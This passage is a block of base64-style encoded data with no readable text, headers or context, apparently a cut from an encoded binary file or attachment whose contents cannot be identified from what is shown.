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
